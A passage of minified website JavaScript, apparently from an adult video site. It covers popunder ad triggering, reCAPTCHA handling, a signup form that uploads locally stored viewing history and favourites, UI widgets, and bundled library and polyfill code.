e=a(".disclaimer_container").is(":visible"),f=a(d.target).hasClass("js_remove_disclaimer"),g=e||f;l<b&&0==g&&(++l,c(k,l,m))})}function g(b,d,e){a("body").on("click",d,function(d){var f=a(this).data("disable_pop");if("undefined"==typeof f&&(f=!1),!f&&l==e){d.preventDefault();var g="/";g+=window.location.href.split("/").slice(3).join("/"),amplify.store("promotool_last_page",g),++l,c(k,l,m);var h=a(this).attr("href");tkn_popunder.init(h);var i=document.createElement("script");i.src=b,document.head.appendChild(i)}})}function h(a){var c=!1;if(i&&tkn_common.promo_tool.mobile?c=tkn_common.promo_tool.mobile:j&&tkn_common.promo_tool.tablet&&(c=tkn_common.promo_tool.tablet),!c)return!1;if(null!==a.isChrome&&(r=a.isChrome),c.skip_chrome&&r){if(!c.chrome_alternative_promo_tool)return!1;c.url=c.chrome_alternative_promo_tool}var h=c.skip_displays,n=c.capping;if(k=c.cookie_name,l=null!==b(k)?b(k):"0",m=c.cookie_time,!(l>=h+n)){f(h);var o=c.url,p=c.type,q=c.trigger_element,s=c.skip_chrome&&r?g:"popup"===p?e:d;"plxdsp"===o?tkn_common.user_info.punderminbid!==!1&&"undefined"!=typeof c.plxdsp_options&&c.plxdsp_options!==!1&&(c.plxdsp_options.params.min_bid=tkn_common.user_info.punderminbid,tkn_plxdsp.init(c.plxdsp_options).then(function(a){a&&s(a,q,h)}).fail(function(a){console.log("failed",a)})):s(o,q,h)}}var i=function(a){return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera),j=function(){var a=(navigator&&navigator.appVersion||"").toLowerCase(),b=(navigator&&navigator.userAgent||"").toLowerCase(),c=null!==b.match(/ipad.+?os (\d+)/);if(c)return!0;var d=/android/.test(b)&&!/mobile/.test(b);if(d)return!0;var e=/win/.test(a),f=e&&/phone/.test(b),g=e&&!f&&/touch/.test(b);return!!g}(),k=null,l=null,m=null,n=navigator.userAgent.toUpperCase().indexOf("CHROME")!==-1,o=navigator.userAgent.toUpperCase().indexOf("CRIOS")!==-1,p=navigator.userAgent.toUpperCase().indexOf("SAMSUNGBROWSER")!==-1,q=navigator.userAgent.toUpperCase().indexOf("SAFARI")!==-1,r=!(p||q&&!n&&!o);"undefined"!=typeof tkn_common.user_info?h(tkn_common.user_info):a("body").on("tkn:uinfo_loaded",function(a,b){h(b)})}(jQuery);var tkn_recaptcha_helper=function(a,b){function c(a,e){if(p||h(),!o){var f=q(c,this,[a]);return void m.push(f)}var g=_.find(n,{element_selector:a});if("undefined"==typeof g&&(g={element_selector:a},n.push(g)),"undefined"!=typeof e&&e||"undefined"==typeof g.recaptcha_id){var i=grecaptcha.render(b(g.element_selector)[0],{sitekey:k,size:"invisible",callback:function(b){d(b,a)}});g.recaptcha_id=i}}function d(a,c){b(c).data("g-callback");b(c).trigger("g-callback")}function e(a){if(p||h(),!o){var b=q(e,this,[a]);return void m.push(b)}var c=_.find(n,{element_selector:a});"undefined"!=typeof c&&"undefined"!=typeof c.recaptcha_id&&grecaptcha.reset(c.recaptcha_id)}function f(a){if(p||h(),!o){var b=q(f,this,[a]);return void m.push(b)}var c=_.find(n,{element_selector:a});if("undefined"==typeof c||"undefined"==typeof c.recaptcha_id)return"";var d=grecaptcha.getResponse(c.recaptcha_id);return d}function g(a){var b;if("undefined"!=typeof grecaptcha){var c=_.find(n,{element_selector:a});"undefined"!=typeof c&&"undefined"!=typeof c.recaptcha_id&&(b=c)}b?(grecaptcha.reset(b.recaptcha_id),grecaptcha.execute(b.recaptcha_id)):d(null,a)}function h(){k=tkn_common.recaptcha.public_key,l="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl="+tkn_common.lang_code,b.getScript(l),p=!0}function i(){for(o=!0;m.length>0;)m.shift()()}function j(a,b){var c="";switch(a){case"signup":c="#js_recaptcha_signup";break;case"lost_email":c="#js_recaptcha_lost";break;case"mobile_signup":c="#js_recaptcha_mobile_signup";break;case"mobile_lost_email":c="#js_recaptcha_mobile_lost";break;case"contact":c="#js_recaptcha_contact";break;case"sticker":c="#js_recaptcha_sticker";break;case"new_comment":c=".js_new_comment_recaptcha";break;case"reply_comment":c=".js_reply_comment_recaptcha_"+b;break;case"report_video":c=".js_report_video_recaptcha";break;case"report_story":c=".js_report_story_recaptcha";break;case"celebrity_discussion":c=".js_celebrity_discussion_recaptcha";break;case"celebrity_feed":c=".js_celebrity_feed_recaptcha";break;case"celebrity_media":c=".js_celebrity_media_recaptcha";break;default:return!1}return f(c)}var k,l,m=[],n=[],o=!1,p=!1,q=function(a,b,c){return function(){a.apply(b,c)}};return b("body").on("recaptcha:show:signup",function(){c("#js_recaptcha_signup")}),b("body").on("recaptcha:reset:signup",function(){e("#js_recaptcha_signup")}),b("body").on("recaptcha:show:mobile_signup",function(){c("#js_recaptcha_mobile_signup")}),b("body").on("recaptcha:reset:signup",function(){e("#js_recaptcha_mobile_signup")}),b("body").on("recaptcha:show:lost_email",function(){c("#js_recaptcha_lost")}),b("body").on("recaptcha:reset:lost_email",function(){e("#js_recaptcha_lost")}),b("body").on("recaptcha:show:mobile_lost_email",function(){c("#js_recaptcha_mobile_lost")}),b("body").on("recaptcha:reset:mobile_lost_email",function(){e("#js_recaptcha_mobile_lost")}),b("body").on("recaptcha:show:contact",function(){c("#js_recaptcha_contact")}),b("body").on("recaptcha:reset:contact",function(){e("#js_recaptcha_contact")}),b("body").on("recaptcha:show:sticker",function(){c("#js_recaptcha_sticker")}),b("body").on("recaptcha:reset:sticker",function(){e("#js_recaptcha_sticker")}),b("body").on("recaptcha:show:penis_comment",function(){c(".js_new_comment_recaptcha",!0)}),b("body").on("recaptcha:show:new_comment",function(){c(".js_new_comment_recaptcha")}),b("body").on("recaptcha:reset:new_comment",function(){e(".js_new_comment_recaptcha")}),b("body").on("recaptcha:show:reply_comment",function(a,b){c(".js_reply_comment_recaptcha_"+b)}),b("body").on("recaptcha:reset:reply_comment",function(a,b){e(".js_reply_comment_recaptcha_"+b)}),b("body").on("recaptcha:show:casting_page",function(){c("#js_recaptcha_casting")}),b("body").on("recaptcha:reset:casting_page",function(){e("#js_recaptcha_casting")}),b("body").on("recaptcha:show:report_video",function(){c(".js_report_video_recaptcha")}),b("body").on("recaptcha:reset:report_video",function(){e(".js_report_video_recaptcha")}),b("body").on("recaptcha:show:report_story",function(){c(".js_report_story_recaptcha")}),b("body").on("recaptcha:reset:report_story",function(){e(".js_report_story_recaptcha")}),b("body").on("recaptcha:show:celebrity_discussion",function(){c(".js_celebrity_discussion_recaptcha")}),b("body").on("recaptcha:reset:celebrity_discussion",function(){e(".js_celebrity_discussion_recaptcha")}),b("body").on("recaptcha:show:celebrity_feed",function(){c(".js_celebrity_feed_recaptcha")}),b("body").on("recaptcha:reset:celebrity_feed",function(){e(".js_celebrity_feed_recaptcha")}),b("body").on("recaptcha:show:celebrity_media",function(){c(".js_celebrity_media_recaptcha")}),b("body").on("recaptcha:reset:celebrity_media",function(){e(".js_celebrity_media_recaptcha")}),{init:h,get_response:j,execute_commands:i,execute_recaptcha:g,show_recaptcha:c,reset_recaptcha:e}}(tkn_recaptcha_helper||{},jQuery),onloadCallback=function(){tkn_recaptcha_helper.execute_commands()},tkn_scroll_top=function(a,b){function c(a){f=b.extend(e,a)}function d(){b("body,html").animate({scrollTop:0},f.animation_speed,f.easing_type)}var e={min_distance:100,animation_speed:700,easing_type:"swing",scroll_top_btn:".js_scroll_top",disabled:!1},f={};return b(document).one("tkn:js_ready",function(){c(),b("body").on("click",f.scroll_top_btn,function(){d()}),b(window).on("scroll",function(){if(!f.disabled){var a=b(window).scrollTop();a>f.min_distance?b(f.scroll_top_btn).fadeIn():b(f.scroll_top_btn).fadeOut()}})}),{init:c,toTop:d,disable:function(){f.disabled=!0}}}(tkn_scroll_top||{},jQuery),tkn_sticky=function(a,b){function c(){var a=b(".js_sidebar_sticky");e=a.height(),f=b(window).height(),g=a.position().top,h=e+g-f,i=b(window).scrollTop()}function d(){j&&"undefined"!=typeof j.updateSticky&&j.updateSticky()}var e,f,g,h,i,j;b(".js_sidebar_sticky"),b(".content_wrapper");return b(document).one("tkn:js_ready",function(){var a=b(".js_sidebar_sticky");a.length>0&&(j=new StickySidebar(".js_sidebar_sticky",{containerSelector:".content_wrapper",innerWrapperSelector:".inner-wrapper-sticky",topSpacing:0,bottomSpacing:10}))}),{init:c,updateSticky:d}}(tkn_sticky||{},jQuery),tkn_sidebar_webcams=function(a,b){function c(){tkn_common.webcam_type="celebrity_models",d()}function d(){if("undefined"!=tkn_common.load_sidebar_webcams&&tkn_common.load_sidebar_webcams&&"undefined"!=tkn_common.categories.main_category_active){var a={main_category_id:tkn_common.categories.main_category_active,webcam_type:tkn_common.webcam_type?tkn_common.webcam_type:"models"};b.ajax({url:tkn_common.url.sidebar_webcams,dataType:"json",type:"post",data:a,tknScope:"sidebar_webcams"}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().resolve(a);
}).done(function(a){b(".js_sidebar_webcams").html(a.data.content),tkn_sticky.updateSticky()}).fail(function(a){"undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error")})}}return{init:d,celebrity_init:c}}(tkn_sidebar_webcams||{},jQuery);!function(){$(document).one("tkn:js_ready",function(){function a(){for(var a=$(e),c=0;c<a.length;c++)$(a[c]).validate({rules:{signup_username:{required:!0,minlength:f.username_min_length,maxlength:f.username_max_length},signup_password:{required:!0,minlength:f.password_min_length},signup_conf_password:{required:!0,minlength:f.password_min_length,equalTo:$(a[c]).find("input[name=signup_password]")},signup_email:{email:!0}},messages:{signup_username:{required:f.msg_username_required,minlength:f.msg_username_minlength,maxlength:f.msg_username_maxlength},signup_password:{required:f.msg_password_required,minlength:f.msg_password_minlength},signup_conf_password:{required:f.msg_password_required,minlength:f.msg_password_minlength,equalTo:f.msg_password_equal_passwords},signup_email:{email:f.msg_email_invalid}},submitHandler:function(a){var c=$(a).data("recaptcha_selector");return $(c).off("g-callback").bind("g-callback",function(){b(a)}),tkn_recaptcha_helper.execute_recaptcha(c),!1}})}function b(a){var b=!!$(a).data("redirect_link")&&$(a).data("redirect_link"),e={},g=$(a).serializeArray();$.each(g,function(a,b){e[b.name]=b.value}),e.local_storage_data={},e.local_storage_data.view={};var h={};$.each(tkn_history.get_collection(),function(a,b){h[a]=b.id}),e.local_storage_data.view.history=h;var i={};$.each(tkn_already_seen.get_collection(),function(a,b){i[a]=b.id}),e.local_storage_data.view.post=i;var j={};$.each(tkn_categories.get_collection(),function(a,b){j[b.id]=b.views}),e.local_storage_data.view.category=j;var k=[],l=[],m=[];e.local_storage_data.favorite={},$.each(tkn_favorites.get_collection(),function(a,b){switch(b.type){case"post":k.push(b.id);break;case"pornstar":l.push(b.id);break;case"studio":m.push(b.id)}}),e.local_storage_data.favorite.post=k,e.local_storage_data.favorite.pornstar=l,e.local_storage_data.favorite.studio=m,"undefined"!=typeof celeb_favorites&&(e.local_storage_data.celebrity_favorites={},$.each(celeb_favorites.get_collection(),function(a,b){e.local_storage_data.celebrity_favorites[a]=b}));var n={},o={},p={};e.local_storage_data.rating={},$.each(tkn_rating.get_collection(),function(a,b){switch(b.type){case"post":n[b.id]=b.vote;break;case"pornstar":o[b.id]=b.vote;break;case"studio":p[b.id]=b.vote}}),e.local_storage_data.rating.post=n,e.local_storage_data.rating.pornstar=o,e.local_storage_data.rating.studio=p;var q=tkn_common.url.signup;$.ajax({url:q,dataType:"json",type:"post",data:e,tknScope:"signup_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(c){var e=c.message,f=c.success;return d(e,f),f?"undefined"!=typeof tkn_common.tukifcam&&tkn_common.tukifcam.enabled?void window.location.reload():"undefined"!=typeof tkn_common.uservoice&&tkn_common.uservoice.enabled?void window.location.reload():void(b?window.location.href=b:window.location.href=tkn_common.new_user_profile_enabled?"/"+$(a).find('input[name="signup_username"]').val()+"/feed":tkn_common.url.profile):void $("body").trigger("recaptcha:reset:signup")}).fail(function(a,b,e){c({status:b,error:e}),d(f.msg_error_ajax,!1)}).always(function(){$("body").trigger("loader:close")})}function c(a){return $.ajax({url:"/home/log_message",type:"POST",tknScope:"signup_validate",data:a})}function d(a,b){var c=$(".js_signup_message");b?(c.addClass("success"),c.removeClass("error")):(c.addClass("error"),c.removeClass("success")),c.html(a)}var e=".js_signup_form",f=tkn_common.signup_form;$("body").on("click",".js_signup_trigger",function(){$("body").trigger("recaptcha:show:mobile_signup")}),tkn_common.user_id.length||a()})}(),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.SimpleBar=b())}(this,function(){"use strict";function a(a,b){return b={exports:{}},a(b,b.exports),b.exports}function b(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function f(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{},d=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(d=d.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),d.forEach(function(b){e(a,b,c[b])})}return a}function g(a,b,c){function d(b){var c=o,d=p;return o=p=void 0,u=b,r=a.apply(d,c)}function e(a){return u=a,s=setTimeout(h,b),v?d(a):r}function f(a){var c=a-t,d=a-u,e=b-c;return w?Xc(e,q-d):e}function g(a){var c=a-t,d=a-u;return void 0===t||c>=b||c<0||w&&d>=q}function h(){var a=Yc();return g(a)?j(a):void(s=setTimeout(h,f(a)))}function j(a){return s=void 0,x&&o?d(a):(o=p=void 0,r)}function k(){void 0!==s&&clearTimeout(s),u=0,o=t=p=s=void 0}function m(){return void 0===s?r:j(Yc())}function n(){var a=Yc(),c=g(a);if(o=arguments,p=this,t=a,c){if(void 0===s)return e(t);if(w)return s=setTimeout(h,b),d(t)}return void 0===s&&(s=setTimeout(h,b)),r}var o,p,q,r,s,t,u=0,v=!1,w=!1,x=!0;if("function"!=typeof a)throw new TypeError(Jc);return b=l(b)||0,i(c)&&(v=!!c.leading,w="maxWait"in c,q=w?Wc(l(c.maxWait)||0,b):q,x="trailing"in c?!!c.trailing:x),n.cancel=k,n.flush=m,n}function h(a,b,c){var d=!0,e=!0;if("function"!=typeof a)throw new TypeError(Jc);return i(c)&&(d="leading"in c?!!c.leading:d,e="trailing"in c?!!c.trailing:e),g(a,b,{leading:d,maxWait:b,trailing:e})}function i(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function j(a){return!!a&&"object"==typeof a}function k(a){return"symbol"==typeof a||j(a)&&Vc.call(a)==Lc}function l(a){if("number"==typeof a)return a;if(k(a))return Kc;if(i(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=i(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(Mc,"");var c=Oc.test(a);return c||Pc.test(a)?Qc(a.slice(2),c?2:8):Nc.test(a)?Kc:+a}function m(a,b,c){function d(b){var c=m,d=o;return m=o=void 0,u=b,r=a.apply(d,c)}function e(a){return u=a,s=setTimeout(h,b),v?d(a):r}function f(a){var c=a-t,d=a-u,e=b-c;return w?md(e,p-d):e}function g(a){var c=a-t,d=a-u;return void 0===t||c>=b||c<0||w&&d>=p}function h(){var a=nd();return g(a)?i(a):void(s=setTimeout(h,f(a)))}function i(a){return s=void 0,x&&m?d(a):(m=o=void 0,r)}function j(){void 0!==s&&clearTimeout(s),u=0,m=t=o=s=void 0}function k(){return void 0===s?r:i(nd())}function l(){var a=nd(),c=g(a);if(m=arguments,o=this,t=a,c){if(void 0===s)return e(t);if(w)return s=setTimeout(h,b),d(t)}return void 0===s&&(s=setTimeout(h,b)),r}var m,o,p,r,s,t,u=0,v=!1,w=!1,x=!0;if("function"!=typeof a)throw new TypeError($c);return b=q(b)||0,n(c)&&(v=!!c.leading,w="maxWait"in c,p=w?ld(q(c.maxWait)||0,b):p,x="trailing"in c?!!c.trailing:x),l.cancel=j,l.flush=k,l}function n(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function o(a){return!!a&&"object"==typeof a}function p(a){return"symbol"==typeof a||o(a)&&kd.call(a)==ad}function q(a){if("number"==typeof a)return a;if(p(a))return _c;if(n(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=n(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(bd,"");var c=dd.test(a);return c||ed.test(a)?fd(a.slice(2),c?2:8):cd.test(a)?_c:+a}function r(a,b){return null==a?void 0:a[b]}function s(a){var b=!1;if(null!=a&&"function"!=typeof a.toString)try{b=!!(a+"")}catch(c){}return b}function t(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function u(){this.__data__=Jd?Jd(null):{}}function v(a){return this.has(a)&&delete this.__data__[a]}function w(a){var b=this.__data__;if(Jd){var c=b[a];return c===qd?void 0:c}return Ed.call(b,a)?b[a]:void 0}function x(a){var b=this.__data__;return Jd?void 0!==b[a]:Ed.call(b,a)}function y(a,b){var c=this.__data__;return c[a]=Jd&&void 0===b?qd:b,this}function z(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function A(){this.__data__=[]}function B(a){var b=this.__data__,c=L(b,a);if(c<0)return!1;var d=b.length-1;return c==d?b.pop():Hd.call(b,c,1),!0}function C(a){var b=this.__data__,c=L(b,a);return c<0?void 0:b[c][1]}function D(a){return L(this.__data__,a)>-1}function E(a,b){var c=this.__data__,d=L(c,a);return d<0?c.push([a,b]):c[d][1]=b,this}function F(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function G(){this.__data__={hash:new t,map:new(Id||z),string:new t}}function H(a){return N(this,a)["delete"](a)}function I(a){return N(this,a).get(a)}function J(a){return N(this,a).has(a)}function K(a,b){return N(this,a).set(a,b),this}function L(a,b){for(var c=a.length;c--;)if(T(a[c][0],b))return c;return-1}function M(a){if(!V(a)||Q(a))return!1;var b=U(a)||s(a)?Gd:ud;return b.test(R(a))}function N(a,b){var c=a.__data__;return P(b)?c["string"==typeof b?"string":"hash"]:c.map}function O(a,b){var c=r(a,b);return M(c)?c:void 0}function P(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}function Q(a){return!!Cd&&Cd in a}function R(a){if(null!=a){try{return Dd.call(a)}catch(b){}try{return a+""}catch(b){}}return""}function S(a,b){if("function"!=typeof a||b&&"function"!=typeof b)throw new TypeError(pd);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g),g};return c.cache=new(S.Cache||F),c}function T(a,b){return a===b||a!==a&&b!==b}function U(a){var b=V(a)?Fd.call(a):"";return b==rd||b==sd}function V(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function W(a,b){function c(){f&&(f=!1,a()),g&&e()}function d(){Od(c)}function e(){var a=Date.now();if(f){if(a-h<Pd)return;g=!0}else f=!0,g=!1,setTimeout(d,b);h=a}var f=!1,g=!1,h=0;return e}function X(a){return parseFloat(a)||0}function Y(a){for(var b=[],c=1;c<arguments.length;c++)b[c-1]=arguments[c];return b.reduce(function(b,c){var d=a["border-"+c+"-width"];return b+X(d)},0)}function Z(a){for(var b=["top","right","bottom","left"],c={},d=0,e=b;d<e.length;d++){var f=e[d],g=a["padding-"+f];c[f]=X(g)}return c}function $(a){var b=a.getBBox();return da(0,0,b.width,b.height)}function _(a){var b=a.clientWidth,c=a.clientHeight;if(!b&&!c)return Wd;var d=Vd(a).getComputedStyle(a),e=Z(d),f=e.left+e.right,g=e.top+e.bottom,h=X(d.width),i=X(d.height);if("border-box"===d.boxSizing&&(Math.round(h+f)!==b&&(h-=Y(d,"left","right")+f),Math.round(i+g)!==c&&(i-=Y(d,"top","bottom")+g)),!aa(a)){var j=Math.round(h+f)-b,k=Math.round(i+g)-c;1!==Math.abs(j)&&(h-=j),1!==Math.abs(k)&&(i-=k)}return da(e.left,e.top,h,i)}function aa(a){return a===Vd(a).document.documentElement}function ba(a){return Md?Xd(a)?$(a):_(a):Wd}function ca(a){var b=a.x,c=a.y,d=a.width,e=a.height,f="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,g=Object.create(f.prototype);return Ud(g,{x:b,y:c,width:d,height:e,top:c,right:b+d,bottom:e+c,left:b}),g}function da(a,b,c,d){return{x:a,y:b,width:c,height:d}}var ea=function(a){return"object"==typeof a?null!==a:"function"==typeof a},fa=function(a){if(!ea(a))throw TypeError(a+" is not an object!");return a},ga=function(a){if(void 0==a)throw TypeError("Can't call method on  "+a);return a},ha=function(a){return Object(ga(a))},ia=Math.ceil,ja=Math.floor,ka=function(a){return isNaN(a=+a)?0:(a>0?ja:ia)(a)},la=Math.min,ma=function(a){return a>0?la(ka(a),9007199254740991):0},na=function(a){return function(b,c){var d,e,f=String(ga(b)),g=ka(c),h=f.length;return g<0||g>=h?a?"":void 0:(d=f.charCodeAt(g),d<55296||d>56319||g+1===h||(e=f.charCodeAt(g+1))<56320||e>57343?a?f.charAt(g):d:a?f.slice(g,g+2):(d-55296<<10)+(e-56320)+65536)}},oa=na(!0),pa=function(a,b,c){return b+(c?oa(a,b).length:1)},qa={}.toString,ra=function(a){return qa.call(a).slice(8,-1)},sa="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ta=a(function(a){var b=a.exports={version:"2.6.2"};"number"==typeof __e&&(__e=b)}),ua=(ta.version,a(function(a){var b=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=b)})),va=!1,wa=a(function(a){var b="__core-js_shared__",c=ua[b]||(ua[b]={});(a.exports=function(a,b){return c[a]||(c[a]=void 0!==b?b:{})})("versions",[]).push({version:ta.version,mode:va?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),xa=0,ya=Math.random(),za=function(a){return"Symbol(".concat(void 0===a?"":a,")_",(++xa+ya).toString(36))},Aa=a(function(a){var b=wa("wks"),c=ua.Symbol,d="function"==typeof c,e=a.exports=function(a){return b[a]||(b[a]=d&&c[a]||(d?c:za)("Symbol."+a))};e.store=b}),Ba=Aa("toStringTag"),Ca="Arguments"==ra(function(){return arguments}()),Da=function(a,b){try{return a[b]}catch(c){}},Ea=function(a){var b,c,d;return void 0===a?"Undefined":null===a?"Null":"string"==typeof(c=Da(b=Object(a),Ba))?c:Ca?ra(b):"Object"==(d=ra(b))&&"function"==typeof b.callee?"Arguments":d},Fa=RegExp.prototype.exec,Ga=function(a,b){var c=a.exec;if("function"==typeof c){var d=c.call(a,b);if("object"!=typeof d)throw new TypeError("RegExp exec method returned something other than an Object or null");return d}if("RegExp"!==Ea(a))throw new TypeError("RegExp#exec called on incompatible receiver");return Fa.call(a,b)},Ha=function(){var a=fa(this),b="";return a.global&&(b+="g"),a.ignoreCase&&(b+="i"),a.multiline&&(b+="m"),a.unicode&&(b+="u"),a.sticky&&(b+="y"),b},Ia=RegExp.prototype.exec,Ja=String.prototype.replace,Ka=Ia,La="lastIndex",Ma=function(){var a=/a/,b=/b*/g;return Ia.call(a,"a"),Ia.call(b,"a"),0!==a[La]||0!==b[La]}(),Na=void 0!==/()??/.exec("")[1],Oa=Ma||Na;Oa&&(Ka=function(a){var b,c,d,e,f=this;return Na&&(c=new RegExp("^"+f.source+"$(?!\\s)",Ha.call(f))),Ma&&(b=f[La]),d=Ia.call(f,a),Ma&&d&&(f[La]=f.global?d.index+d[0].length:b),Na&&d&&d.length>1&&Ja.call(d[0],c,function(){for(e=1;e<arguments.length-2;e++)void 0===arguments[e]&&(d[e]=void 0)}),d});var Pa=Ka,Qa=function(a){try{return!!a()}catch(b){return!0}},Ra=!Qa(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),Sa=ua.document,Ta=ea(Sa)&&ea(Sa.createElement),Ua=function(a){return Ta?Sa.createElement(a):{}},Va=!Ra&&!Qa(function(){return 7!=Object.defineProperty(Ua("div"),"a",{get:function(){return 7}}).a}),Wa=function(a,b){if(!ea(a))return a;var c,d;if(b&&"function"==typeof(c=a.toString)&&!ea(d=c.call(a)))return d;if("function"==typeof(c=a.valueOf)&&!ea(d=c.call(a)))return d;if(!b&&"function"==typeof(c=a.toString)&&!ea(d=c.call(a)))return d;throw TypeError("Can't convert object to primitive value")},Xa=Object.defineProperty,Ya=Ra?Object.defineProperty:function(a,b,c){if(fa(a),b=Wa(b,!0),fa(c),Va)try{return Xa(a,b,c)}catch(d){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(a[b]=c.value),a},Za={f:Ya},$a=function(a,b){return{enumerable:!(1&a),configurable:!(2&a),writable:!(4&a),value:b}},_a=Ra?function(a,b,c){return Za.f(a,b,$a(1,c))}:function(a,b,c){return a[b]=c,a},ab={}.hasOwnProperty,bb=function(a,b){return ab.call(a,b)},cb=a(function(a){var b=za("src"),c="toString",d=Function[c],e=(""+d).split(c);ta.inspectSource=function(a){return d.call(a)},(a.exports=function(a,c,d,f){var g="function"==typeof d;g&&(bb(d,"name")||_a(d,"name",c)),a[c]!==d&&(g&&(bb(d,b)||_a(d,b,a[c]?""+a[c]:e.join(String(c)))),a===ua?a[c]=d:f?a[c]?a[c]=d:_a(a,c,d):(delete a[c],_a(a,c,d)))})(Function.prototype,c,function(){return"function"==typeof this&&this[b]||d.call(this)})}),db=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a},eb=function(a,b,c){if(db(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}},fb="prototype",gb=function(a,b,c){var d,e,f,g,h=a&gb.F,i=a&gb.G,j=a&gb.S,k=a&gb.P,l=a&gb.B,m=i?ua:j?ua[b]||(ua[b]={}):(ua[b]||{})[fb],n=i?ta:ta[b]||(ta[b]={}),o=n[fb]||(n[fb]={});i&&(c=b);for(d in c)e=!h&&m&&void 0!==m[d],f=(e?m:c)[d],g=l&&e?eb(f,ua):k&&"function"==typeof 